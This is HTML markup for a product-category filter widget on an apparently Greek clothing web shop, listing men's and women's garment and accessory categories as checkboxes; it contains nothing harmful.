			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="hide" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Κατηγορίες</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="product_cat" data-smart-filter="checkboxes" data-filter-id="26873" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Κατηγορίες" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Κατηγορίες</legend><div class="jet-list-tree"><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="14092"
			data-label="New Collection"
			aria-label="New Collection"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">New Collection</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17437"
			data-label="ΜΠΟΤΑΚΙ"
			aria-label="ΜΠΟΤΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΤΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17440"
			data-label="ΠΑΝΤΕΛΟΝΙ"
			aria-label="ΠΑΝΤΕΛΟΝΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17413"
			data-label="ΤΣΑΝΤΑ"
			aria-label="ΤΣΑΝΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΤΣΑΝΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row jet-list-tree__parent">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6089"
			data-label="ΑΝΔΡΙΚΟ"
			aria-label="ΑΝΔΡΙΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΝΔΡΙΚΟ</span>
					</div>
	</label>
</div><div class='jet-list-tree__children'>
<div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6335"
			data-label="ΓΙΛΕΚΟ"
			aria-label="ΓΙΛΕΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΙΛΕΚΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6710"
			data-label="ΓΡΑΒΑΤΑ"
			aria-label="ΓΡΑΒΑΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΡΑΒΑΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7088"
			data-label="ΚΑΠΑΡΝΤΙΝΑ"
			aria-label="ΚΑΠΑΡΝΤΙΝΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΑΡΝΤΙΝΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6671"
			data-label="ΜΠΟΤΑΚΙ"
			aria-label="ΜΠΟΤΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΤΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6378"
			data-label="ΜΠΟΥΦΑΝ"
			aria-label="ΜΠΟΥΦΑΝ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΥΦΑΝ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7077"
			data-label="ΠΑΛΤΟ"
			aria-label="ΠΑΛΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΛΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6699"
			data-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
			aria-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6578"
			data-label="ΠΛΕΚΤΟ"
			aria-label="ΠΛΕΚΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΛΕΚΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7481"
			data-label="ΣΑΚΑΚΙ"
			aria-label="ΣΑΚΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΣΑΚΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6102"
			data-label="JEANS"
			aria-label="JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6094"
			data-label="POLO"
			aria-label="POLO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">POLO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6090"
			data-label="ΑΞΕΣΟΥΑΡ"
			aria-label="ΑΞΕΣΟΥΑΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΞΕΣΟΥΑΡ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6118"
			data-label="ΕΣΩΡΟΥΧΟ"
			aria-label="ΕΣΩΡΟΥΧΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΕΣΩΡΟΥΧΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6181"
			data-label="ΖΩΝΗ"
			aria-label="ΖΩΝΗ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΖΩΝΗ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6100"
			data-label="ΚΑΛΤΣΕΣ"
			aria-label="ΚΑΛΤΣΕΣ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΛΤΣΕΣ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6189"
			data-label="ΚΑΠΕΛΟ"
			aria-label="ΚΑΠΕΛΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΕΛΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6105"
			data-label="ΜΠΛΟΥΖΑ"
			aria-label="ΜΠΛΟΥΖΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΛΟΥΖΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6098"
			data-label="ΠΑΝΤΕΛΟΝΙ"
			aria-label="ΠΑΝΤΕΛΟΝΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6096"
			data-label="ΠΑΠΟΥΤΣΙ"
			aria-label="ΠΑΠΟΥΤΣΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΠΟΥΤΣΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6121"
			data-label="ΠΟΥΚΑΜΙΣΟ"
			aria-label="ΠΟΥΚΑΜΙΣΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΟΥΚΑΜΙΣΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6193"
			data-label="ΤΣΑΝΤΑ"
			aria-label="ΤΣΑΝΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΤΣΑΝΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6116"
			data-label="ΦΟΥΤΕΡ"
			aria-label="ΦΟΥΤΕΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΥΤΕΡ</span>
					</div>
	</label>
</div></div>
<div class="jet-checkboxes-list__row jet-filter-row jet-list-tree__parent">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6127"
			data-label="ΓΥΝΑΙΚΕΙΟ"
			aria-label="ΓΥΝΑΙΚΕΙΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΥΝΑΙΚΕΙΟ</span>
					</div>
	</label>
</div><div class='jet-list-tree__children'>
<div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6389"
			data-label="JEANS"
			aria-label="JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7784"
			data-label="POLO"
			aria-label="POLO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">POLO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7833"
			data-label="ΒΕΡΜΟΥΔΑ"
			aria-label="ΒΕΡΜΟΥΔΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΒΕΡΜΟΥΔΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="14271"
			data-label="ΕΣΩΡΟΥΧΟ"
			aria-label="ΕΣΩΡΟΥΧΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΕΣΩΡΟΥΧΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17430"
			data-label="ΖΑΚΕΤΑ"
			aria-label="ΖΑΚΕΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΖΑΚΕΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6742"
			data-label="ΖΩΝΗ"
			aria-label="ΖΩΝΗ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΖΩΝΗ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6581"
			data-label="ΚΑΛΤΣΕΣ"
			aria-label="ΚΑΛΤΣΕΣ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΛΤΣΕΣ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6814"
			data-label="ΚΑΠΑΡΝΤΙΝΑ"
			aria-label="ΚΑΠΑΡΝΤΙΝΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΑΡΝΤΙΝΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7616"
			data-label="ΚΑΠΕΛΟ"
			aria-label="ΚΑΠΕΛΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΕΛΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6591"
			data-label="ΚΟΛΑΝ"
			aria-label="ΚΟΛΑΝ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΟΛΑΝ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="15502"
			data-label="ΚΟΡΜΑΚΙ"
			aria-label="ΚΟΡΜΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΟΡΜΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6621"
			data-label="ΜΠΟΤΑΚΙ"
			aria-label="ΜΠΟΤΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΤΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6611"
			data-label="ΠΑΛΤΟ"
			aria-label="ΠΑΛΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΛΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6704"
			data-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
			aria-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6355"
			data-label="ΤΣΑΝΤΑ"
			aria-label="ΤΣΑΝΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΤΣΑΝΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6262"
			data-label="ΑΞΕΣΟΥΑΡ"
			aria-label="ΑΞΕΣΟΥΑΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΞΕΣΟΥΑΡ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6145"
			data-label="ΓΙΛΕΚΟ"
			aria-label="ΓΙΛΕΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΙΛΕΚΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6128"
			data-label="ΜΠΛΟΥΖΑ"
			aria-label="ΜΠΛΟΥΖΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΛΟΥΖΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6260"
			data-label="ΜΠΟΥΦΑΝ"
			aria-label="ΜΠΟΥΦΑΝ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΥΦΑΝ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6154"
			data-label="ΠΑΝΤΕΛΟΝΙ"
			aria-label="ΠΑΝΤΕΛΟΝΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6162"
			data-label="ΠΑΠΟΥΤΣΙ"
			aria-label="ΠΑΠΟΥΤΣΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΠΟΥΤΣΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6208"
			data-label="ΠΛΕΚΤΟ"
			aria-label="ΠΛΕΚΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΛΕΚΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6158"
			data-label="ΠΟΥΚΑΜΙΣΟ"
			aria-label="ΠΟΥΚΑΜΙΣΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΟΥΚΑΜΙΣΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6203"
			data-label="ΣΑΚΑΚΙ"
			aria-label="ΣΑΚΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΣΑΚΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6252"
			data-label="ΣΟΡΤΣ"
			aria-label="ΣΟΡΤΣ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΣΟΡΤΣ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6165"
			data-label="ΦΟΡΕΜΑ"
			aria-label="ΦΟΡΕΜΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΡΕΜΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6152"
			data-label="ΦΟΥΣΤΑ"
			aria-label="ΦΟΥΣΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΥΣΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6249"
			data-label="ΦΟΥΤΕΡ"
			aria-label="ΦΟΥΤΕΡ"
					>
		<div class="jet-checkboxes-list__button">
